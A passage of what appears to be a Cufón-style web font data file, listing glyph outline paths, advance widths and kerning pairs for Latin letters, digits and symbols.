"d":"309,12v-180,0,-245,-166,-245,-345v0,-171,72,-344,255,-344v87,0,140,35,180,85r-33,41v-33,-43,-74,-74,-147,-74v-153,0,-204,166,-196,324v28,-46,105,-111,195,-111v120,0,215,69,215,211v0,109,-81,213,-224,213xm307,-40v114,0,168,-88,168,-160v0,-109,-71,-161,-167,-161v-73,0,-144,47,-182,114v8,91,56,207,181,207","w":588},{"d":"333,-421r-281,0r0,-35v145,-104,235,-180,235,-254v0,-112,-171,-89,-206,-27r-27,-28v65,-88,277,-94,277,53v0,87,-94,167,-213,253r215,0r0,38"},{"d":"443,-726v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134xm382,12v-196,0,-324,-150,-324,-345v0,-195,128,-345,324,-345v195,0,324,150,324,345v0,195,-129,345,-324,345xm382,-40v160,0,264,-125,264,-293v0,-169,-104,-293,-264,-293v-161,0,-264,124,-264,293v0,168,103,293,264,293","w":764,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"269,-872r-172,144r-44,0r154,-144r62,0xm140,0r-57,0r0,-667r57,0r0,667","w":223},{"d":"708,0r-52,0r0,-338v0,-68,-29,-110,-97,-110v-52,0,-111,38,-138,82r0,366r-53,0r0,-338v0,-68,-28,-110,-96,-110v-52,0,-110,39,-139,83r0,365r-52,0r0,-483r52,0r0,73v20,-31,86,-85,156,-85v75,0,115,44,127,91v27,-45,92,-91,160,-91v89,0,132,50,132,147r0,348","w":789,"k":{"T":114,"\u021a":114,"\u0164":114,"\u0166":114,"?":33,"\"":3,"\u2019":3,"\u2018":3,"'":3,"\u201c":3,"\u201d":3,"\u2122":3,"\u00ae":3,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"V":63,"W":42,"\u0174":42}},{"w":259},{"d":"436,-728r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0xm338,0r-58,0r0,-285r-265,-382r69,0r225,328r225,-328r69,0r-265,382r0,285","w":618,"k":{"A":62,"\u00c6":62,"\u00c1":62,"\u00c2":62,"\u00c4":62,"\u00c0":62,"\u00c5":62,"\u00c3":62,"\u2206":62,"\u0100":62,"\u0102":62,"\u0104":62,"\u01fc":62,"J":112,"\u0134":112,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"\uf66d":65,"\uf66e":65,"\uf66f":65,"\uf670":65,"\uf761":65,"\uf7e0":65,"\uf7e1":65,"\uf7e2":65,"\uf7e3":65,"\uf7e4":65,"\uf7e5":65,"\uf7e6":65,"\uf688":113,"\uf76a":113,"C":40,"G":40,"O":40,"Q":40,"\u00d8":40,"\u0152":40,"\u00c7":40,"\u00d3":40,"\u00d4":40,"\u00d6":40,"\u00d2":40,"\u00d5":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u01fe":40,"&":60,"\uf6ba":99,"\uf6bb":99,"\uf6bc":99,"\uf6bd":99,"\uf6be":89,"a":126,"\u00e6":126,"\u0105":126,"\u01fd":126,"c":129,"d":129,"e":129,"g":129,"o":129,"q":129,"\u00f8":129,"\u0153":129,"\u00f0":129,"\u00e7":129,"\u010f":129,"\u0119":129,"f":45,"\ufb01":45,"\ufb02":45,"\u017f":45,"\ue004":45,"\ue005":45,"\ufb00":45,"\ufb03":45,"\ufb04":45,"m":90,"n":90,"p":90,"r":90,"z":90,"\u0146":90,"\u014b":90,"\u0157":90,"s":100,"\u015f":100,"\u0219":100,"t":23,"\u021b":23,"\u0165":23,"\u0167":23,"u":90,"\u0173":90,"v":60,"w":60,"x":72,"y":60,"\u00fd":60,"\u00ff":60,"\u0177":60,"-":113,"\u2013":113,"\u2219":113,"\u2014":113,"\uf671":73,"\uf672":73,"\uf673":73,"\uf674":73,"\uf67d":73,"\uf67e":73,"\uf67f":73,"\uf680":73,"\uf691":73,"\uf692":73,"\uf693":73,"\uf694":73,"\uf6fa":73,"\uf763":73,"\uf767":73,"\uf76f":73,"\uf771":73,"\uf7e7":73,"\uf7f2":73,"\uf7f3":73,"\uf7f4":73,"\uf7f5":73,"\uf7f6":73,"\uf7f8":73,"\uf675":32,"\uf676":32,"\uf678":32,"\uf679":32,"\uf67a":32,"\uf67c":32,"\uf681":32,"\uf682":32,"\uf685":32,"\uf686":32,"\uf689":32,"\uf68a":32,"\uf68b":32,"\uf68c":32,"\uf68e":32,"\uf68f":32,"\uf690":32,"\uf695":32,"\uf696":32,"\uf697":32,"\uf6ad":32,"\uf6f9":32,"\uf762":32,"\uf764":32,"\uf765":32,"\uf766":32,"\uf768":32,"\uf769":32,"\uf76b":32,"\uf76c":32,"\uf76d":32,"\uf76e":32,"\uf770":32,"\uf772":32,"\uf7e8":32,"\uf7e9":32,"\uf7ea":32,"\uf7eb":32,"\uf7ec":32,"\uf7ed":32,"\uf7ee":32,"\uf7ef":32,"\uf7f0":32,"\uf7f1":32,"\uf698":35,"\uf699":35,"\uf69a":35,"\uf69b":35,"\uf6fd":35,"\uf773":35,"S":20,"\u0160":20,"\u015a":20,"\u015c":20,"\u015e":20,"\u0218":20,":":55,";":55}},{"d":"133,-121v28,46,92,86,159,86v108,0,169,-89,169,-206v0,-117,-61,-207,-169,-207v-67,0,-131,42,-159,88r0,239xm133,0r-52,0r0,-667r52,0r0,262v39,-55,100,-90,168,-90v129,0,216,101,216,254v0,155,-88,253,-216,253v-72,0,-134,-39,-168,-89r0,77","w":571,"k":{"T":123,"\u021a":123,"\u0164":123,"\u0166":123,",":9,".":9,"\u201a":9,"\u201e":9,"\u2026":9,"?":43,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"Y":127,"\u00dd":127,"\u0178":127,"\u0176":127,"V":60,"W":40,"\u0174":40,"x":39}},{"d":"436,0r-46,0r-138,-338r-165,67r-15,-39r203,-81r139,335r250,-611r45,0","w":744},{"d":"685,-667r-427,667r-45,0r426,-667r46,0xm849,-108v0,67,-55,115,-145,115v-69,0,-120,-29,-144,-65r26,-28v25,33,67,55,117,55v62,0,100,-30,100,-78v1,-70,-75,-85,-148,-78r0,-38v66,6,142,-6,142,-72v0,-46,-44,-71,-96,-71v-47,0,-80,16,-111,50r-25,-27v29,-34,76,-61,139,-61v77,0,138,39,138,106v0,61,-53,88,-89,93v36,3,96,33,96,99xm333,-267r-281,0r0,-35v145,-104,235,-180,235,-254v0,-112,-171,-89,-206,-27r-27,-28v65,-88,277,-94,277,53v0,87,-94,167,-213,253r215,0r0,38","w":898},{"d":"440,0r-52,0r0,-57v-94,113,-333,89,-333,-92v0,-182,241,-203,333,-91r0,-98v0,-72,-58,-111,-129,-111v-61,0,-108,21,-152,71r-29,-36v50,-54,106,-81,186,-81v98,0,176,47,176,155r0,340xm242,-29v58,0,112,-22,146,-66r0,-106v-34,-45,-88,-67,-146,-67v-79,0,-132,51,-132,120v0,68,53,119,132,119xm401,-601v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm197,-601v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37","w":521},{"d":"136,0r-55,0r0,-550r368,0r0,49r-313,0r0,194r308,0r0,49r-308,0r0,258","w":483,"k":{"T":17,"\u021a":17,"\u0164":17,"\u0166":17,"A":22,"\u00c6":22,"\u00c1":22,"\u00c2":22,"\u00c4":22,"\u00c0":22,"\u00c5":22,"\u00c3":22,"\u2206":22,"\u0100":22,"\u0102":22,"\u0104":22,"\u01fc":22,"J":33,"\u0134":33,",":12,".":12,"\u201a":12,"\u201e":12,"\u2026":12,"\uf66d":22,"\uf66e":22,"\uf66f":22,"\uf670":22,"\uf761":22,"\uf7e0":22,"\uf7e1":22,"\uf7e2":22,"\uf7e3":22,"\uf7e4":22,"\uf7e5":22,"\uf7e6":22,"\uf688":43,"\uf76a":43,"\uf726":2,"X":22}},{"d":"246,-601v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm42,-601v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm133,0r-52,0r0,-483r52,0r0,483","w":214},{"d":"285,12v-141,0,-231,-113,-231,-254v0,-141,90,-253,231,-253v143,0,233,112,233,253v0,141,-90,254,-233,254xm285,-35v114,0,177,-99,177,-207v0,-107,-63,-206,-177,-206v-112,0,-176,99,-176,206v0,108,64,207,176,207xm425,-601v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm221,-601v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37","w":571},{"d":"49,189r9,-48v55,17,89,10,116,-51r38,-86r-205,-487r58,0r176,422r174,-422r59,0r-250,589v-33,78,-91,104,-175,83xm380,-601v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm176,-601v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37","w":481,"k":{"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":3,"W":2,"\u0174":2,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u2206":20,"\u0100":20,"\u0102":20,"\u0104":20,"\u01fc":20,",":59,".":59,"\u201a":59,"\u201e":59,"\u2026":59,"X":39,"?":2}},{"d":"627,0r-56,0r-180,-246r-240,0r0,246r-57,0r0,-246r-83,0r0,-38r83,0r0,-107r-83,0r0,-38r83,0r0,-238r58,0r176,238r242,0r0,-238r57,0r0,238r83,0r0,38r-83,0r0,107r83,0r0,38r-83,0r0,246xm356,-391r79,107r135,0r0,-107r-214,0xm151,-391r0,107r212,0r-79,-107r-133,0xm463,-246r107,144r0,-144r-107,0xm151,-573r0,144r105,0","w":722},{"d":"303,12v-64,0,-113,-23,-151,-60r-29,48r-50,0r50,-83v-47,-68,-67,-163,-67,-250v0,-159,67,-344,247,-344v61,0,110,23,147,58r30,-48r50,0r-50,82v48,68,69,164,69,252v0,158,-68,345,-246,345xm303,-40v204,0,220,-328,144,-492r-265,436v28,34,68,56,121,56xm303,-625v-206,0,-222,323,-147,489r265,-435v-28,-33,-67,-54,-118,-54","w":604},{"d":"186,12v-64,0,-95,-39,-95,-105r0,-344r-80,0r0,-46r80,0r0,-132r53,0r0,132r98,0r0,46r-98,0r0,336v0,39,16,66,50,66v23,0,43,-11,54,-23r20,40v-19,18,-42,30,-82,30","w":275,"k":{"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"T":61,"\u021a":61,"\u0164":61,"\u0166":61,"V":23,"W":12,"\u0174":12}},{"d":"456,109r31,16v-13,31,-38,61,-86,61v-45,0,-85,-25,-85,-85v0,-33,16,-64,42,-89v-181,5,-275,-99,-275,-268r0,-411r58,0r0,410v0,135,71,217,202,217v131,0,202,-82,202,-217r0,-410r58,0r0,411v0,136,-60,231,-178,259v-44,22,-72,54,-72,96v0,36,19,54,48,54v29,0,46,-16,55,-44","w":686},{"d":"310,-326r-42,0r0,-37v-59,72,-222,59,-222,-60v0,-119,163,-128,222,-59r0,-61v-8,-91,-139,-88,-185,-22r-22,-28v61,-80,249,-83,249,50r0,217xm89,-423v0,88,139,96,179,33r0,-65v-40,-61,-179,-54,-179,32","w":375},{"d":"171,-361r0,-53v-65,-3,-113,-30,-143,-66r28,-29v25,27,64,54,115,59r0,-159v-66,-15,-134,-33,-134,-110v0,-62,58,-106,134,-108r0,-55r33,0r0,56v54,6,94,27,120,58r-27,27v-23,-28,-56,-44,-93,-49r0,143v65,16,133,38,133,116v0,66,-45,111,-133,116r0,54r-33,0xm290,-527v0,-44,-39,-61,-86,-73r0,149v59,-5,86,-37,86,-76xm84,-721v0,40,39,54,87,66r0,-137v-50,3,-87,32,-87,71","w":365},{"d":"452,-769v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm248,-769v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm338,0r-58,0r0,-285r-265,-382r69,0r225,328r225,-328r69,0r-265,382r0,285","w":618,"k":{"A":62,"\u00c6":62,"\u00c1":62,"\u00c2":62,"\u00c4":62,"\u00c0":62,"\u00c5":62,"\u00c3":62,"\u2206":62,"\u0100":62,"\u0102":62,"\u0104":62,"\u01fc":62,"J":112,"\u0134":112,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"\uf66d":65,"\uf66e":65,"\uf66f":65,"\uf670":65,"\uf761":65,"\uf7e0":65,"\uf7e1":65,"\uf7e2":65,"\uf7e3":65,"\uf7e4":65,"\uf7e5":65,"\uf7e6":65,"\uf688":113,"\uf76a":113,"C":40,"G":40,"O":40,"Q":40,"\u00d8":40,"\u0152":40,"\u00c7":40,"\u00d3":40,"\u00d4":40,"\u00d6":40,"\u00d2":40,"\u00d5":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u01fe":40,"&":60,"\uf6ba":99,"\uf6bb":99,"\uf6bc":99,"\uf6bd":99,"\uf6be":89,"a":126,"\u00e6":126,"\u0105":126,"\u01fd":126,"c":129,"d":129,"e":129,"g":129,"o":129,"q":129,"\u00f8":129,"\u0153":129,"\u00f0":129,"\u00e7":129,"\u010f":129,"\u0119":129,"f":45,"\ufb01":45,"\ufb02":45,"\u017f":45,"\ue004":45,"\ue005":45,"\ufb00":45,"\ufb03":45,"\ufb04":45,"m":90,"n":90,"p":90,"r":90,"z":90,"\u0146":90,"\u014b":90,"\u0157":90,"s":100,"\u015f":100,"\u0219":100,"t":23,"\u021b":23,"\u0165":23,"\u0167":23,"u":90,"\u0173":90,"v":60,"w":60,"x":72,"y":60,"\u00fd":60,"\u00ff":60,"\u0177":60,"-":113,"\u2013":113,"\u2219":113,"\u2014":113,"\uf671":73,"\uf672":73,"\uf673":73,"\uf674":73,"\uf67d":73,"\uf67e":73,"\uf67f":73,"\uf680":73,"\uf691":73,"\uf692":73,"\uf693":73,"\uf694":73,"\uf6fa":73,"\uf763":73,"\uf767":73,"\uf76f":73,"\uf771":73,"\uf7e7":73,"\uf7f2":73,"\uf7f3":73,"\uf7f4":73,"\uf7f5":73,"\uf7f6":73,"\uf7f8":73,"\uf675":32,"\uf676":32,"\uf678":32,"\uf679":32,"\uf67a":32,"\uf67c":32,"\uf681":32,"\uf682":32,"\uf685":32,"\uf686":32,"\uf689":32,"\uf68a":32,"\uf68b":32,"\uf68c":32,"\uf68e":32,"\uf68f":32,"\uf690":32,"\uf695":32,"\uf696":32,"\uf697":32,"\uf6ad":32,"\uf6f9":32,"\uf762":32,"\uf764":32,"\uf765":32,"\uf766":32,"\uf768":32,"\uf769":32,"\uf76b":32,"\uf76c":32,"\uf76d":32,"\uf76e":32,"\uf770":32,"\uf772":32,"\uf7e8":32,"\uf7e9":32,"\uf7ea":32,"\uf7eb":32,"\uf7ec":32,"\uf7ed":32,"\uf7ee":32,"\uf7ef":32,"\uf7f0":32,"\uf7f1":32,"\uf698":35,"\uf699":35,"\uf69a":35,"\uf69b":35,"\uf6fd":35,"\uf773":35,"S":20,"\u0160":20,"\u015a":20,"\u015c":20,"\u015e":20,"\u0218":20,":":55,";":55}},{"d":"325,-692v-53,0,-96,-44,-96,-96v0,-53,43,-96,96,-96v52,0,95,43,95,96v0,52,-43,96,-95,96xm325,-724v35,0,63,-29,63,-64v0,-35,-28,-64,-63,-64v-35,0,-64,29,-64,64v0,35,29,64,64,64xm632,0r-66,0r-66,-164r-353,0r-66,164r-66,0r273,-667r71,0xm481,-216r-157,-390r-158,390r315,0","w":647},{"d":"382,12v-196,0,-324,-150,-324,-345v0,-195,128,-345,324,-345v195,0,324,150,324,345v0,195,-129,345,-324,345xm382,-40v160,0,264,-125,264,-293v0,-169,-104,-293,-264,-293v-161,0,-264,124,-264,293v0,168,103,293,264,293","w":764,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"491,107v0,86,-149,96,-198,49r17,-32v24,20,52,28,79,28v35,0,65,-17,65,-45v0,-45,-60,-51,-81,-22r-27,-16r21,-58v-175,-13,-309,-149,-309,-344v0,-205,149,-345,338,-345v106,0,187,47,243,118r-48,31v-42,-58,-115,-97,-195,-97v-156,0,-278,119,-278,293v0,172,122,293,278,293v80,0,153,-39,195,-97r49,30v-59,72,-135,117,-237,119r-15,40v43,-28,103,0,103,55","w":671,"k":{"V":1,"W":2,"\u0174":2,"Y":13,"\u00dd":13,"\u0178":13,"\u0176":13,"?":2,"\uf6be":2,"\uf6ba":3,"\uf6bb":3,"\uf6bc":3,"\uf6bd":3,"\uf66d":2,"\uf66e":2,"\uf66f":2,"\uf670":2,"\uf761":2,"\uf7e0":2,"\uf7e1":2,"\uf7e2":2,"\uf7e3":2,"\uf7e4":2,"\uf7e5":2,"\uf7e6":2,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u2206":2,"\u0100":2,"\u0102":2,"\u0104":2,"\u01fc":2}},{"d":"483,-769v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm279,-769v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm343,12v-171,0,-260,-104,-260,-268r0,-411r58,0r0,410v0,135,71,217,202,217v131,0,202,-82,202,-217r0,-410r58,0r0,411v0,165,-88,268,-260,268","w":686},{"d":"417,109r31,16v-13,31,-38,61,-86,61v-45,0,-85,-25,-85,-85v0,-33,16,-64,42,-89v-157,4,-238,-82,-238,-222r0,-340r55,0r0,338v0,109,60,175,170,175v110,0,171,-66,171,-175r0,-338r55,0r0,340v0,107,-50,177,-139,210v-50,18,-79,55,-79,99v0,36,19,54,48,54v29,0,46,-16,55,-44","w":613,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,",":17,".":17,"\u201a":17,"\u201e":17,"\u2026":17,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":20}},{"d":"216,-17r0,-269r-130,12r205,-281r204,281r-129,-12r0,269r-150,0","w":582},{"d":"506,0r-423,0r0,-667r423,0r0,52r-366,0r0,247r359,0r0,52r-359,0r0,264r366,0r0,52","w":564},{"d":"285,-425v0,77,-53,135,-130,135v-75,0,-129,-58,-129,-135v0,-77,54,-137,129,-137v77,0,130,60,130,137xm556,-124v0,77,-53,136,-129,136v-76,0,-129,-59,-129,-136v0,-78,53,-137,129,-137v76,0,129,59,129,137xm506,-550r-384,550r-44,0r382,-550r46,0xm244,-425v0,-56,-35,-103,-89,-103v-52,0,-88,47,-88,103v0,56,36,101,88,101v54,0,89,-45,89,-101xm515,-124v0,-57,-35,-102,-88,-102v-53,0,-88,45,-88,102v0,55,35,101,88,101v53,0,88,-46,88,-101xm840,-124v0,77,-53,136,-129,136v-75,0,-129,-63,-129,-136v0,-78,54,-137,129,-137v76,0,129,59,129,137xm800,-124v0,-57,-35,-102,-89,-102v-53,0,-88,45,-88,102v0,55,35,101,88,101v54,0,89,-46,89,-101","w":867},{"d":"483,109r31,16v-13,31,-38,61,-86,61v-45,0,-85,-25,-85,-85v0,-41,26,-80,64,-106r0,-66v-39,44,-104,83,-174,83v-98,0,-152,-46,-152,-155r0,-340r52,0r0,328v-4,182,218,126,274,40r0,-368r52,0r0,483v-48,23,-79,55,-79,99v0,36,19,54,48,54v29,0,46,-16,55,-44","w":540,"k":{"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"T":93,"\u021a":93,"\u0164":93,"\u0166":93,"V":36,"W":30,"\u0174":30,"?":22}},{"d":"311,0r-58,0r0,-615r-218,0r0,-52r494,0r0,52r-218,0r0,615xm333,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":564,"k":{"\uf671":86,"\uf672":86,"\uf673":86,"\uf674":86,"\uf67d":86,"\uf67e":86,"\uf67f":86,"\uf680":86,"\uf691":86,"\uf692":86,"\uf693":86,"\uf694":86,"\uf6fa":86,"\uf763":86,"\uf767":86,"\uf76f":86,"\uf771":86,"\uf7e7":86,"\uf7f2":86,"\uf7f3":86,"\uf7f4":86,"\uf7f5":86,"\uf7f6":86,"\uf7f8":86,"C":29,"G":29,"O":29,"Q":29,"\u00d8":29,"\u0152":29,"\u00c7":29,"\u00d3":29,"\u00d4":29,"\u00d6":29,"\u00d2":29,"\u00d5":29,"\u0106":29,"\u0108":29,"\u010a":29,"\u010c":29,"\u011c":29,"\u011e":29,"\u0120":29,"\u0122":29,"\u014c":29,"\u014e":29,"\u0150":29,"\u01fe":29,"\uf69c":34,"\uf69d":34,"\uf69e":34,"\uf774":34,"\uf776":43,"\uf6a6":43,"\uf777":43,"\uf6a9":43,"\uf779":43,"\uf7fd":43,"\uf7ff":43,"A":69,"\u00c6":69,"\u00c1":69,"\u00c2":69,"\u00c4":69,"\u00c0":69,"\u00c5":69,"\u00c3":69,"\u2206":69,"\u0100":69,"\u0102":69,"\u0104":69,"\u01fc":69,"J":82,"\u0134":82,"&":59,",":92,".":92,"\u201a":92,"\u201e":92,"\u2026":92,"a":103,"\u00e6":103,"\u0105":103,"\u01fd":103,"c":123,"d":123,"e":123,"g":123,"o":123,"q":123,"\u00f8":123,"\u0153":123,"\u00f0":123,"\u00e7":123,"\u010f":123,"\u0119":123,"-":60,"\u2013":60,"\u2219":60,"\u2014":60,"\uf66d":100,"\uf66e":100,"\uf66f":100,"\uf670":100,"\uf761":100,"\uf7e0":100,"\uf7e1":100,"\uf7e2":100,"\uf7e3":100,"\uf7e4":100,"\uf7e5":100,"\uf7e6":100,"\uf688":109,"\uf76a":109,"\uf726":99,"\uf6be":91,"s":96,"\u015f":96,"\u0219":96,"v":68,"w":68,"x":78,"y":68,"\u00fd":68,"\u00ff":68,"\u0177":68,"S":2,"\u0160":2,"\u015a":2,"\u015c":2,"\u015e":2,"\u0218":2,":":50,";":50,"\uf6ba":50,"\uf6bb":50,"\uf6bc":50,"\uf6bd":50,"f":36,"\ufb01":36,"\ufb02":36,"\u017f":36,"\ue004":36,"\ue005":36,"\ufb00":36,"\ufb03":36,"\ufb04":36,"m":93,"n":93,"p":93,"r":93,"z":93,"\u0146":93,"\u014b":93,"\u0157":93,"\uf675":70,"\uf676":70,"\uf678":70,"\uf679":70,"\uf67a":70,"\uf67c":70,"\uf681":70,"\uf682":70,"\uf685":70,"\uf686":70,"\uf689":70,"\uf68a":70,"\uf68b":70,"\uf68c":70,"\uf68e":70,"\uf68f":70,"\uf690":70,"\uf695":70,"\uf696":70,"\uf697":70,"\uf6ad":70,"\uf6f9":70,"\uf762":70,"\uf764":70,"\uf765":70,"\uf766":70,"\uf768":70,"\uf769":70,"\uf76b":70,"\uf76c":70,"\uf76d":70,"\uf76e":70,"\uf770":70,"\uf772":70,"\uf7e8":70,"\uf7e9":70,"\uf7ea":70,"\uf7eb":70,"\uf7ec":70,"\uf7ed":70,"\uf7ee":70,"\uf7ef":70,"\uf7f0":70,"\uf7f1":70,"\uf698":73,"\uf699":73,"\uf69a":73,"\uf69b":73,"\uf6fd":73,"\uf773":73,"\uf69f":68,"\uf6a0":68,"\uf6a1":68,"\uf6a2":68,"\uf6a3":68,"\uf775":68,"\uf7f9":68,"\uf7fa":68,"\uf7fb":68,"\uf7fc":68,"\uf778":43,"\uf6ab":51,"\uf6ac":51,"\uf6ff":51,"\uf77a":51,"u":93,"\u0173":93}},{"d":"568,-667r-427,667r-45,0r426,-667r46,0xm730,0r-281,0r0,-35v145,-104,235,-180,235,-254v0,-112,-171,-89,-206,-27r-27,-28v65,-88,277,-94,277,53v0,87,-94,167,-213,253r215,0r0,38xm154,-267r-46,0r0,-341r-64,69r-27,-29r97,-99r40,0r0,400","w":781},{"d":"429,-667r43,5v-12,121,-40,234,-134,234v-123,0,-92,-196,-177,-196v-53,0,-79,75,-90,198r-43,-7v11,-121,41,-232,133,-232v123,0,93,197,177,197v53,0,79,-75,91,-199","w":499},{"d":"363,-591r-363,0r0,-38r363,0r0,38","w":363},{"d":"42,-544v0,-68,53,-129,143,-129v114,0,157,97,157,207v0,106,-50,206,-164,206v-54,0,-88,-20,-114,-48r23,-32v21,26,46,42,91,42v90,-2,122,-89,119,-182v-19,27,-66,65,-119,65v-75,0,-136,-43,-136,-129xm87,-545v0,63,43,93,99,93v43,0,86,-26,109,-65v-5,-54,-34,-118,-109,-118v-66,0,-99,50,-99,90"},{"d":"79,100r-62,0r0,-43r62,0v36,0,67,-34,67,-81r0,-620v0,-75,56,-124,112,-124r62,0r0,43v-75,-6,-129,5,-129,81r0,620v0,76,-56,124,-112,124","w":337},{"d":"118,0r-44,0r45,-59v-42,-46,-65,-111,-65,-183v0,-141,90,-253,231,-253v53,0,99,16,135,43r24,-31r44,0r-41,53v45,46,71,113,71,188v0,141,-90,254,-233,254v-56,0,-103,-17,-140,-47xm285,-35v172,4,225,-234,129,-352r-238,312v28,25,65,40,109,40xm285,-448v-167,-4,-223,227,-133,347r237,-311v-27,-22,-62,-36,-104,-36","w":571,"k":{"T":123,"\u021a":123,"\u0164":123,"\u0166":123,",":9,".":9,"\u201a":9,"\u201e":9,"\u2026":9,"?":43,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"Y":127,"\u00dd":127,"\u0178":127,"\u0176":127,"V":60,"W":40,"\u0174":40,"x":39}},{"d":"584,-286r-281,205r12,-130r-268,0r0,-150r268,0r-12,-129","w":582},{"d":"543,0r-69,0r-187,-276r-147,0r0,276r-57,0r0,-667r249,0v115,0,203,73,203,195v0,121,-85,188,-185,192xm327,-328v89,0,148,-60,148,-144v0,-84,-59,-143,-148,-143r-187,0r0,287r187,0","w":594,"k":{"\uf671":19,"\uf672":19,"\uf673":19,"\uf674":19,"\uf67d":19,"\uf67e":19,"\uf67f":19,"\uf680":19,"\uf691":19,"\uf692":19,"\uf693":19,"\uf694":19,"\uf6fa":19,"\uf763":19,"\uf767":19,"\uf76f":19,"\uf771":19,"\uf7e7":19,"\uf7f2":19,"\uf7f3":19,"\uf7f4":19,"\uf7f5":19,"\uf7f6":19,"\uf7f8":19,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":10,"Y":15,"\u00dd":15,"\u0178":15,"\u0176":15,"\"":2,"\u2019":2,"\u2018":2,"'":2,"\u201c":2,"\u201d":2,"\u2122":2,"\u00ae":2,"\uf6a9":2,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"&":2,"a":20,"\u00e6":20,"\u0105":20,"\u01fd":20,"c":30,"d":30,"e":30,"g":30,"o":30,"q":30,"\u00f8":30,"\u0153":30,"\u00f0":30,"\u00e7":30,"\u010f":30,"\u0119":30,"\uf726":12,"\uf6be":10,"s":3,"\u015f":3,"\u0219":3}},{"d":"335,38v0,67,-55,115,-145,115v-69,0,-120,-29,-144,-65r26,-28v25,33,67,55,117,55v62,0,100,-